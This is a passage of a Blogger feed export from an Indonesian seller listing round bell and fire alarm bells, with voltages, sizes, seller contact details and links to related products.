Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8157957522708728898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8157957522708728898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/round-bell-alarm-listrik-industri-220v-10inch.html","title":"Round Bell Alarm Listrik Industri 220V 10inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpyKgcRy1KaUQ-tOX_hWQ42zdnxJpyOliULllQoCFalZdtOp5H1NS0Zw1EFkAcGp2c4y-XIJmh7Q7xTFlb8PjZzzYFiiZN6rnO7dtLJ3dpwDltlR76QgYSB1brbnTmssYQxMIWoiPcRzjP_yEhaCjyMEq0yKhfILq3ewc5j87YgMLEjdNhPl28lbnGBiv\/s72-c\/0813%203989%203673%20-%202024-10-07T095756.540.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2563626939817770073"},"published":{"$t":"2024-10-06T19:29:00.000-07:00"},"updated":{"$t":"2024-10-06T19:29:09.773-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Round Bell Alarm Listrik Pabrik 220V 8inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Round Bell Alarm Listrik Pabrik 220V 8inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvY4P4kAJFltT9Z8_Em1Y1AIOE8gACQS5fvaUHPrJWucUNl992pnHw2e8XXH6WW6aTwL6ogZUWtfm9JiKq6YMTFM3D8MQBg5aIitOKRcVqa1i2Kq2AMBRw-_pt1lSgt4UKRsZ63-0RJ2RiCymUhlavDUMLbrLXPyQbzG7xtiiTBk-Qs-1s0CjDUHbnYbOe\/s300\/0813%203989%203673%20-%202024-10-07T092738.949.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Round Bell Alarm Listrik Pabrik 220V 8inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvY4P4kAJFltT9Z8_Em1Y1AIOE8gACQS5fvaUHPrJWucUNl992pnHw2e8XXH6WW6aTwL6ogZUWtfm9JiKq6YMTFM3D8MQBg5aIitOKRcVqa1i2Kq2AMBRw-_pt1lSgt4UKRsZ63-0RJ2RiCymUhlavDUMLbrLXPyQbzG7xtiiTBk-Qs-1s0CjDUHbnYbOe\/s16000\/0813%203989%203673%20-%202024-10-07T092738.949.png\" title=\"Round Bell Alarm Listrik Pabrik 220V 8inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFire Alarm Bell \/ Round Bell \/ Bell Kring \/ Bel Lonceng Sekolah \/ Bell Pabrik\u003Cbr \/\u003E\nTipe : 8 inch\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nDimensi (diameter bell): 200 mm\u003Cbr \/\u003E\nMaterial: Bell terbuat dari Metal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerfungsi sebagai tanda bunyi untuk memberikan tanda waktu atau peringatan bahaya\u003Cbr \/\u003E\nBanyak digunakan sebagai tanda peringatan kebakaran (fire alarm bell) dan keselamatan di hotel, pusat perbelanjaan dan gedung perkantoran\u003Cbr \/\u003E\nDapat digunakan sebagai bel lonceng sekolah\u003Cbr \/\u003E\nDapat digunakan di pabrik sebagai tanda waktu istirahat atau peringatan keselamatan.\u003Cbr \/\u003E\nBunyi kring yang jelas dan nyaring.\u003Cbr \/\u003E\nWarna Merah dan cerah untuk dapat dilihat dari jarak yang relative jauh\u003Cbr \/\u003E\nMudah dalam pemasangan dan pengoperasian\u003Cbr \/\u003E\nDiproduksi dengan kualitas handal dan tahan lama sesuai standar internasional\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Round Bell Alarm Listrik Pabrik 220V 8inch\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-emergency-darurat-round-bell-220v-6-inch.html\"\u003EAlarm Emergency Darurat Round Bell 220v 6inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2563626939817770073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/round-bell-alarm-listrik-pabrik-220v-8inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2563626939817770073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2563626939817770073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/round-bell-alarm-listrik-pabrik-220v-8inch.html","title":"Round Bell Alarm Listrik Pabrik 220V 8inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvY4P4kAJFltT9Z8_Em1Y1AIOE8gACQS5fvaUHPrJWucUNl992pnHw2e8XXH6WW6aTwL6ogZUWtfm9JiKq6YMTFM3D8MQBg5aIitOKRcVqa1i2Kq2AMBRw-_pt1lSgt4UKRsZ63-0RJ2RiCymUhlavDUMLbrLXPyQbzG7xtiiTBk-Qs-1s0CjDUHbnYbOe\/s72-c\/0813%203989%203673%20-%202024-10-07T092738.949.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5026193493724607457"},"published":{"$t":"2024-10-06T19:16:00.000-07:00"},"updated":{"$t":"2024-10-06T19:16:26.994-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Emergency Darurat Round Bell 220v 6inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Emergency Darurat Round Bell 220v 6inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmFynfEI_4fi0V3MIHbkv3xYffMQQEe3IX6Vrp1Pvd3r4P67rrvjjv3wYmXChBIlyCIEeUpEHjLYVKSrSnOe9MezzD2Q2OtY7E8yqQpJVor9ixhUS0HKU7_8usmvCo2bUXlne375A-ipW8z610YdTqtEN81UavtRzozauedR8xxV8TIFB-gP-jn7-zOBx2\/s300\/0813%203989%203673%20-%202024-10-07T091453.696.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Emergency Darurat Round Bell 220v 6inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmFynfEI_4fi0V3MIHbkv3xYffMQQEe3IX6Vrp1Pvd3r4P67rrvjjv3wYmXChBIlyCIEeUpEHjLYVKSrSnOe9MezzD2Q2OtY7E8yqQpJVor9ixhUS0HKU7_8usmvCo2bUXlne375A-ipW8z610YdTqtEN81UavtRzozauedR8xxV8TIFB-gP-jn7-zOBx2\/s16000\/0813%203989%203673%20-%202024-10-07T091453.696.png\" title=\"Alarm Emergency Darurat Round Bell 220v 6inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDapat digunakan untuk bel sekolah, bel pabrik, perkantoran, perumahan, emergency dll\u003Cbr \/\u003E\nUkuran: 6 inch (150mm)\u003Cbr \/\u003E\nRating Tegangan : 12V, 24V, 110V, 220V\u003Cbr \/\u003E\nFrequency : 50Hz\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nMaterial : Plastik\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Emergency Darurat Round Bell 220v 6inch\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-industri-round-bell-cyber-4inch-220v.html\"\u003EAlarm Industri Round Bell Cyber 4inch 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5026193493724607457\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-emergency-darurat-round-bell-220v-6-inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5026193493724607457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5026193493724607457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-emergency-darurat-round-bell-220v-6-inch.html","title":"Alarm Emergency Darurat Round Bell 220v 6inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmFynfEI_4fi0V3MIHbkv3xYffMQQEe3IX6Vrp1Pvd3r4P67rrvjjv3wYmXChBIlyCIEeUpEHjLYVKSrSnOe9MezzD2Q2OtY7E8yqQpJVor9ixhUS0HKU7_8usmvCo2bUXlne375A-ipW8z610YdTqtEN81UavtRzozauedR8xxV8TIFB-gP-jn7-zOBx2\/s72-c\/0813%203989%203673%20-%202024-10-07T091453.696.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7197481809319621594"},"published":{"$t":"2024-10-06T19:11:00.001-07:00"},"updated":{"$t":"2024-10-06T19:11:49.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Industri Round Bell Cyber 4inch 220v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Industri Round Bell Cyber 4inch 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZhpMe0Md3Rmyj4ZD7BhN7SgZlKGDyctT7I2nifrv4lW2Z6yXMkfNttl759uwlBFz7yMLgl0ma3F-Nu6X7DU2kZulWMNnyCTWaPs5uPWwrigmFwMczwMRU9hJWOYJN6jWGi-R-Xk8rFEGoxK2MmhLImwf8ahJ7nFJOcYIyl1HbXYwzMS_AX7aR8DeWnw1\/s300\/0813%203989%203673%20-%202024-10-07T090916.433.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Industri Round Bell Cyber 4inch 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZhpMe0Md3Rmyj4ZD7BhN7SgZlKGDyctT7I2nifrv4lW2Z6yXMkfNttl759uwlBFz7yMLgl0ma3F-Nu6X7DU2kZulWMNnyCTWaPs5uPWwrigmFwMczwMRU9hJWOYJN6jWGi-R-Xk8rFEGoxK2MmhLImwf8ahJ7nFJOcYIyl1HbXYwzMS_AX7aR8DeWnw1\/s16000\/0813%203989%203673%20-%202024-10-07T090916.433.png\" title=\"Alarm Industri Round Bell Cyber 4inch 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Input : 220V AC\u003Cbr \/\u003E\n- Diameter 4inch (100mm)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCocok untuk pemakaian di area yg luas spt sekolah, pabrik, dll karena bunyinya sangat keras\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemasangannya sangat mudah. cukup sambungkan kabel sesuai keperluan dan tambahkan switch on\/off jika perlu\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Industri Round Bell Cyber 4inch 220v\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-10inch-suara-nyaring-dan-kencang.html\"\u003EAlarm Bell Ewig 10inch Suara Nyaring dan Kencang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7197481809319621594\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-industri-round-bell-cyber-4inch-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7197481809319621594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7197481809319621594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-industri-round-bell-cyber-4inch-220v.html","title":"Alarm Industri Round Bell Cyber 4inch 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZhpMe0Md3Rmyj4ZD7BhN7SgZlKGDyctT7I2nifrv4lW2Z6yXMkfNttl759uwlBFz7yMLgl0ma3F-Nu6X7DU2kZulWMNnyCTWaPs5uPWwrigmFwMczwMRU9hJWOYJN6jWGi-R-Xk8rFEGoxK2MmhLImwf8ahJ7nFJOcYIyl1HbXYwzMS_AX7aR8DeWnw1\/s72-c\/0813%203989%203673%20-%202024-10-07T090916.433.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6040891590303466083"},"published":{"$t":"2024-10-06T18:38:00.000-07:00"},"updated":{"$t":"2024-10-06T18:38:07.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Alarm Bell Ewig 10inch Suara Nyaring dan Kencang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Alarm Bell Ewig 10inch Suara Nyaring dan Kencang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcFRxc3gGzIMx5GSzr3pZfxRbs1gIUMDx9CCeCHm9hNJTv4c_i2SOCz7U8FmxOcwK7IkMhv3txnwT2xzpVS6XidtZv33wUnv-OyzLJ1nNNQt2hEQ3u5unwwH6GXtI3Us3U7LAcD5maR9zOcF7PgeC9cGqY8NJ6_dUU9uVSIF4a9dNsXW6cZ9w9AllzhZ95\/s300\/0813%203989%203673%20-%202024-10-07T083530.376.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Bell Ewig 10inch Suara Nyaring dan Kencang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcFRxc3gGzIMx5GSzr3pZfxRbs1gIUMDx9CCeCHm9hNJTv4c_i2SOCz7U8FmxOcwK7IkMhv3txnwT2xzpVS6XidtZv33wUnv-OyzLJ1nNNQt2hEQ3u5unwwH6GXtI3Us3U7LAcD5maR9zOcF7PgeC9cGqY8NJ6_dUU9uVSIF4a9dNsXW6cZ9w9AllzhZ95\/s16000\/0813%203989%203673%20-%202024-10-07T083530.376.png\" title=\"Alarm Bell Ewig 10inch Suara Nyaring dan Kencang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerk EWIG.\u003Cbr \/\u003E\n- size: 10\"(250mm).\u003Cbr \/\u003E\n- voltase: 220VAc\u003Cbr \/\u003E\n- cocok digunakan disekolah,pabrik,dan di perkantoran sebagai pertanda waktu jam masuk, istirahat atau pulang. bisa juga digunakan sebagai alarm emergency.\u003Cbr \/\u003E\n- round bell type 10\" menghasilkan suara yang sangat nyaring dan kencang.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Bell Ewig 10inch Suara Nyaring dan Kencang\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/fire-alarm-bell-kebakaran-tab-ewig-8inch.html\"\u003EFire Alarm Bell Kebakaran TAB\/Ewig 8inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-merk-ewig-6inch-alarm-perkantoran.html\"\u003EAlarm Bell Merk EWIG 6inch Alarm Perkantoran \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-tanda-paket-datang-alarm-bell-camsco-cb-8b.html\"\u003EAlarm Tanda Paket Datang Alarm Bell Camsco CB 8b\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6040891590303466083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-10inch-suara-nyaring-dan-kencang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6040891590303466083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6040891590303466083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/alarm-bell-ewig-10inch-suara-nyaring-dan-kencang.html","title":"Alarm Bell Ewig 10inch Suara Nyaring dan Kencang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcFRxc3gGzIMx5GSzr3pZfxRbs1gIUMDx9CCeCHm9hNJTv4c_i2SOCz7U8FmxOcwK7IkMhv3txnwT2xzpVS6XidtZv33wUnv-OyzLJ1nNNQt2hEQ3u5unwwH6GXtI3Us3U7LAcD5maR9zOcF7PgeC9cGqY8NJ6_dUU9uVSIF4a9dNsXW6cZ9w9AllzhZ95\/s72-c\/0813%203989%203673%20-%202024-10-07T083530.376.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5079966386842577501"},"published":{"$t":"2024-10-06T18:33:00.000-07:00"},"updated":{"$t":"2024-10-06T18:33:19.289-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Fire Alarm Bell Kebakaran TAB\/Ewig 8inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Fire Alarm Bell Kebakaran TAB\/Ewig 8inch , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwieCLQAPSvwMi6gEcystNsmO1wLdW7lMUDiIse98gJJMQXvsyJavMmD2Ec_diO6M0Hz-SwzXyfOA8BiZapE6cSd9o30d3DiYMuWI-_cTk8DNMfS8DXkDYnVpq4iS5RuSlyaP-BNZTnn_aYh77pRaHA0SV-VLltJznwNmbYgiKo5zl0t7A0JZ8LD7KKDs\/s300\/0813%203989%203673%20-%202024-10-07T083134.918.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fire Alarm Bell Kebakaran TAB\/Ewig 8inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBwieCLQAPSvwMi6gEcystNsmO1wLdW7lMUDiIse98gJJMQXvsyJavMmD2Ec_diO6M0Hz-SwzXyfOA8BiZapE6cSd9o30d3DiYMuWI-_cTk8DNMfS8DXkDYnVpq4iS5RuSlyaP-BNZTnn_aYh77pRaHA0SV-VLltJznwNmbYgiKo5zl0t7A0JZ8LD7KKDs\/s16000\/0813%203989%203673%20-%202024-10-07T083134.918.png\" title=\"Fire Alarm Bell Kebakaran TAB\/Ewig 8inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek: TAB\/Ewig\u003Cbr \/\u003E\nJenis Barang: Fire Alarm Bell \/ Round Bell \/ Bell Kring \/ Bel Lonceng Sekolah \/ Bell Pabrik\u003Cbr \/\u003E\nTipe: 8 inch\u003Cbr \/\u003E\nTegangan: 24V DC\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nDimensi (diameter bell): 200 mm\u003Cbr \/\u003E\nMaterial: 